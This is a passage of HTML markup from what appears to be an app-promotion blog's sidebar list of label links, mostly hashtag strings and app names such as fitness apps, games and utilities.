#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23OfflineMusicPlayerForIphone%20%23Mp3MusicPlayerForIphone%20%23IphoneMusicPlayer%20%23MusicPlayerWithLyrics%20%23MusicPlayerApp'>
#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plans%20%23planner%20%23trip%20%23summer%20%23travel%20%23apps%20%23planning'>
#plans #planner #trip #summer #travel #apps #planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plants%20%23plantsofinstagram%20%23nature%20%23houseplants%20%20%23plantidentification%20%23plantid%20%23whatisthisplant%20%20%23plantcare%20%23planttips%20%23plantparenthood%20%20%23plantdisease%20%23plantdiagnosis'>
#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plccourses%20%23plcsimulator%20%23plcapp%20%23plcladder%20%23plclogicladder%20%23plcexams'>
#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23poker%20%23pokergame%20%23pokerandroid%20%23videopoker%20%23casino%20%23androidgames'>
#poker #pokergame #pokerandroid #videopoker #casino #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23POSappforAndroid%20%23PointofSales%20%23PointofSalesforAndroid%20%23InventoryManagement%20%23POSsystem%20%23MediumsizedBusiness%20%23SmallBusiness'>
#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23productivity%20%23newapps%20%23iosapps%20%23iphoneapps%20%23visualization%20%23ideas%20%23focus'>
#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23puzzle%20%23games%20%23mobilegames%20%23Androidgames%20%23mobilegaming'>
#puzzle #games #mobilegames #Androidgames #mobilegaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuickWorkouts%20%23FastWorkouts%20%23EasyWorkoutsAtHome%20%23SimpleWorkoutRoutines%20%23FastWorkoutRoutines%20%23IOS%20%23Android'>
#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23quitporn%20%23pornaddiction%20%23pornrecovery%20%23nofap%20%23pornfree%20%23pornkillslove%20%23pornographyaddiction%20%23pornhelp%20%23pornrehab%20%23pornblocker%20%23pornreboot%20%23recoveryispossible%20%23pornquitting'>
#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuitPorn%20%23PornAddiction%20%23QuitPornAppForIPhone%20%23QuitPornAppForIOS%20%23StopPornAddiction'>
#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuizGame%20%23NewQuizGame%20%23NewTriviaGame%20%23TriviaCompetition%20%23QuizCompetition%20%23IOS%20%23Android'>
#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23racing%20%23racer%20%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23radio%20%23streaming%20%23fm%20%23music%20%23apps%20%23iphoneapps'>
#radio #streaming #fm #music #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23realestate%20%23agent%20%23mls%20%23house%20%23routing%20%23property%20%23apartment%20%23openhouses'>
#realestate #agent #mls #house #routing #property #apartment #openhouses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23recording%20%23recorder%20%23apps%20%23social%20%23HomeAlone%20%23Thanksgiving'>
#recording #recorder #apps #social #HomeAlone #Thanksgiving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23resumebuilder%20%23aicvmaker%20%23aicvwriter%20%23airesume%20%23cvcreator%20%23cvmaker'>
#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23rideshare%20%23uber%20%23lyft%20%23travel%20%23apps%20%23iphoneapps'>
#rideshare #uber #lyft #travel #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23RugbyResults%20%23RugbyUpdates%20%23RugbyFixtures%20%23RugbySchedule%20%23RugbyLiveScore%20%23IOS'>
#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23savemoney%20%23frugalliving%20%20%23debtfree%20%20%23financialplanning%20%23personalfinance%20%23financetips%20%23moneymanagement%20%23budgeting'>
#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SaveOurForests%0A%23TreePlanting%0A%23Reforestation%0A%23GreenEarth%0A%23ForestConservation%0A%23EcoWarrior%0A%23ProtectOurPlanet%0A%23SustainableLiving%0A%23ClimateAction%0A%23BreatheClean%0A%23GreenFuture%0A%23Platformer%0A%23IndieGames%0A%23GameDev'>
#SaveOurForests
#TreePlanting
#Reforestation
#GreenEarth
#ForestConservation
#EcoWarrior
#ProtectOurPlanet
#SustainableLiving
#ClimateAction
#BreatheClean
#GreenFuture
#Platformer
#IndieGames
#GameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23selfimprovement%20%23growth%20%23personalgrowth%20%23success%20%23goals%20%23motivation%20%23habits%20%23Apps%20%23apps%20%23iosapps%20%23jounraling'>
#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SellOnline%20%23OnlineSelling%20%23ShoppingApp%20%23BuyAndSell%20%23SocialShopping%20%23IOS%20%23Android'>
#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ServiceMarketplace%20%23OnDemandServices%20%23LocalServices%20%23HireLocal%20%23ServiceProviders%20%23DigitalBusiness'>
#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Shelter%20%23ShelterApp%20%23NearbyShelter%20%23USAShelters%20%23ShelterFinder%20%23IOS'>
#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23grocery%20%23supermarket%20%23Doha%20%23Qatar'>
#shopping #online #grocery #supermarket #Doha #Qatar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23overseas%20%23international%20%23global%20%23buysell'>
#shopping #online #overseas #international #global #buysell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23shop%20%23kids%20%23baby%20%23clothing%20%23apps%20%23Androidapps%20%23iosapps'>
#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ShowTracker%20%23MoviesTracker%20%23MoviesFinder%20%23TVShowWatchlist%20%23MovieWatchlist%20%23Android%20%23IOS'>
#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SignPdfAppForIPhone%20%23SignPdf%20%23PdfEditorForIPhone%20%23PdfScannerForIPhone%20%23MergePDFOnIPhone%20%23IOS'>
#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23singapore%20%23delivery%20%23courier%20%23apps%20%23Androidapps'>
#singapore #delivery #courier #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23slime%20%23Androidgames%20%23mobilegaming%20%23gaming%20%23games%20%23mobilegames%20%23Androidgame%20%23arcade'>
#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SoccerApp%20%23FootballTeamManagement%20%23AppForFootballCoaches%20%23AppForSoccerCoaches%20%23IOS%20%23Android'>
#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SportsTeamManagement%20%23FootballTeamManagement%20%23AppForCoaches%20%23AppForSportsTeams%20%23IOS%20%23Android'>
#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23opinion%20%23influencer%20%23blogger%20%23vlogger%20%23famous%20%23outfit%20%23fashion'>
#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23socialnetwork%20%23Androidapps%20%23iosapps%20%23germany%20%23de%20%23deutche'>
#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23dating%20%23apps%20%23emotions%20%23emojis%20%23Apps%20%23Androidapps'>
#social #dating #apps #emotions #emojis #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23subtitles%20%23socialmedia%20%23socialmediamarketing%20%23apps%20%23marketing%20%23instagram%20%23engagement'>
#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoloAds%20%23BuySoloAds%20%23SellSoloAds%20%23SoloAdsApp%20%23SoloAdsBuyAndSell%20%23IOS%20%23Android'>
#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23football%20%23futsal%20%23doha%20%23qatar%20%23apps'>
#sports #football #futsal #doha #qatar #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23predictions%20%23soccer%20%23football%20%23footballprediction%20%23soccerpredictions%20%23mls%20%23coppaamerica'>
#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23spreadknowledge%20%23RXeducation%20%23RXpharmacy%20%23wellbeingtips%20%23RXcommunity%20%23prescriptionknowledge%20%23prescription%20%23rx'>
#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23StepCounter%20%23ActivityTracker%20%23StepChallenges%20%23FitnessChallenges%20%23FitnessChallengesWithFriends%20%23IOS'>
#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23stockphotos%20%23stockphotography%20%23dreamstime%20%23stockimages%20%23stockphoto%20%23photography%20%23apps%20%23Androidapps'>
#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23style%20%23social%20%23socialmedia%20%23newsocialmedia%20%23fashion%20%23feedback%20%23apps%20%23appstore%20%23androidapps%20%23iphone'>
#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SudokuGame%20%23SudokuPuzzle%20%23SudokuFreeGame%20%23NewSudokuGame%20%23OfflineSudokuGames%20%23IOS%20%23Android'>
#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23tools%20%23apps%20%23android%20%23converter%20%23androidapps%20%23math%20%23engineering'>
#tools #apps #android #converter #androidapps #math #engineering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ToolsForAndroid%20%23ToolAppForAndroid%20%23AllCalculatorsApp%20%23UnitConverterApp%20%23ProgrammingTool%20%23HelpfulAppsForAndroid%20%23HandyAppsForAndroid'>
#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23flight%20%23airtravel%20%23compensation%20%23flightdelay%20%23delayedflights%20%23apps'>
#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23translation%20%23emoji%20%23travelers%20%23apps%20%23Androidapps'>
#travel #translation #emoji #travelers #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23travelblog%20%23traveling%20%23traveladventure%20%23apps'>
#travel #travelblog #traveling #traveladventure #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23trivia%20%23games%20%23androidgames%20%23iphonegames%20%23trivia'>
#trivia #games #androidgames #iphonegames #trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23uae%20%23dubai%20%23abudhabi%20%23saudiarabia%20%23qatar%20%23doha%20%23shopping%20%23savings%20%23savemoney%20%23shop%20%23online%20%23deals%20%23offers%20%23apps%20%23middleeast%20%23bahrain%20%23egypt%20%23kuwait'>
#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UK%20%23Coventry%20%23offers%20%23local%20%23discounts%20%23business%20%23Apps%20%23Androidapps%20%23iosapps%20%23foodies'>
#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UtahRealEstate%20%23PropertyUtah%20%23RealEstateProperty%20%23RealEstateApp%20%23BestRealEstateUtahApp%20%23IOS%20%23Android'>
#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23vegans%20%23vegan%20%23plantbased%20%23vegansofig%20%23veganlife%20%23govegan%20%23veganism%20%23vegandrinks'>
#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23video%20%23vlogs%20%23Casey%20%23vlog%20%23vlogging%20%23star%20%23Apps%20%23social'>
#video #vlogs #Casey #vlog #vlogging #star #Apps #social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VideoEditing%20%23VideoEditors%20%23VideoEditingTips%20%23videorecording%20%23videorecord%20%23videorecorder%20%23creators'>
#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23videos%20%23download%20%23youtube%20%23facebook%20%23twitter%20%23instagram%20%23apps%20%23androidapps'>
#videos #download #youtube #facebook #twitter #instagram #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23viral%0A%23goesviral%0A%23viralvideo%0A%23viralcontent%0A%23viralchallenge%0A%23viralpost%0A%23viralmedia%0A%23trendingvideo%0A%23trending'>
#viral
#goesviral
#viralvideo
#viralcontent
#viralchallenge
#viralpost
#viralmedia
#trendingvideo
#trending
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VPN%20%23OnlinePrivacy%20%23CyberSecurity%20%23DigitalSecurity%20%23InternetFreedom%20%23PrivacyMatters'>
#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WeddingInvitation%20%23WeddingInvitationMaker%20%23WeddingInvitationCreator%20%23OnlineWeddingInvitation%20%23DigitalWeddingInvitations'>
#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23apps%20%23androidapps'>
#whatsapp #messaging #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23texting%20%23Apps%20%23status%20%23Androidapp%20%23Android'>
#whatsapp #messaging #texting #Apps #status #Androidapp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messenger%20%23messaging%20%23apps%20%23stickers%20%23Apps%20%23Androidapps'>
#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23will%20%23habit%20%23motivation%20%23meditation%20%23inspiration%20%23life%20%23Apps%20%23iosapps'>
#will #habit #motivation #meditation #inspiration #life #Apps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Wishlistapp%20%23Wishlistmaker%20%23Wishlistcreator%20%23ControlandManagewishes%20%23Childrenwishes%20%23PlanningWeddingGifts%20%23AvailableforAndroid%20%23IOS'>
#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23word%20%23puzzle%20%23puzzlegames%20%23Androidgames'>
#word #puzzle #puzzlegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordgames%20%23puzzlegames%20%23games%20%23Androidgames%20%23world%20%23travel'>
#wordgames #puzzlegames #games #Androidgames #world #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordsearch%20%23wordpuzzle%20%23words%20%23puzzlegames%20%23Games%20%23mobielgames%20%23Androidgames'>
#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23workout%20%23loseweight%20%23fitness%20%23health%20%23healthyliving%20%23summer%20%23summerbody%20%23apps%20%23iphoneapps%20%23iosapps'>
#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WorkoutLogger%20%23WorkoutTracker%20%23WorkoutPlanner%20%23WorkoutRoutineMaker%20%23WorkoutProgramMaker%20%23IOS%20%23Android'>
#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1.00%20USD%20Currency%20Converter'>
1.00 USD Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/100%20Balls'>
100 Balls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1000%20Swipes%20Trivia'>
1000 Swipes Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/10k'>
10k
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/112'>
112
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/123QWERTY'>
123QWERTY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1code'>
1code
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1Line%20Football'>
1Line Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2017'>
2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2048%20Bench%20Puzzle%20Play%20Number'>
2048 Bench Puzzle Play Number
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/21K%20Run%20Trainer'>
21K Run Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/25%20Daily'>
25 Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3%20Pointers'>
3 Pointers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Ab%20Challenge'>
30 Day Ab Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Weight%20Loss%20Challenges'>
30 Day Weight Loss Challenges
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3Coins'>
3Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3D%20graphics'>
3D graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/420%20Cloud%20Social'>
420 Cloud Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Down'>
4Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4KingRoyale'>
4KingRoyale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Plan'>
4Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50%20Pullups%20Workout'>
50 Pullups Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50Artist50States'>
50Artist50States
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/5k%20Running%20Training%20Plan'>
5k Running Training Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/60%20Second%20Workout%20Challenge'>
60 Second Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/63'>
63
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Day%20Diet'>
7 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Lottery%20-%20Lotto%20Prediction'>
7 Lottery - Lotto Prediction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20App'>
7 Minute Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20Challenge'>
7 Minute Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/777'>
777
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/9%20Minute%20Workout'>
9 Minute Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/90%20Day%20Diet'>
90 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/A%2030%20Day%20Firm%20Butt%20Challenge'>
A 30 Day Firm Butt Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ABC%20Alphabet'>
ABC Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Academy'>
Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Accident%20Scan'>
Accident Scan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Account'>
Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Achieve%20Dreams'>
Achieve Dreams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action'>
Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action%20Game'>
Action Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Active%20Portfolio'>
Active Portfolio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Activities'>
Activities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlock%20Pro'>
AdBlock Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlocker'>
AdBlocker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive'>
Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Challenging'>
Addictive and Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Exciting'>
Addictive and Exciting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Additive'>
Additive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ADIM%20Download%20Manager'>
ADIM Download Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdLottery'>
AdLottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adnoto%20Expense%20Manager'>
Adnoto Expense Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adobe%20Lightroom'>
Adobe Lightroom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adorable%20little%20girls'>
Adorable little girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ads'>
Ads
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure'>
Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Game'>
Adventure Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Games'>
Adventure Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Island%20-%20Super%20Boy'>
Adventure Island - Super Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Jump%20World%202017'>
Adventure Jump World 2017
</a>
</li>
<li>
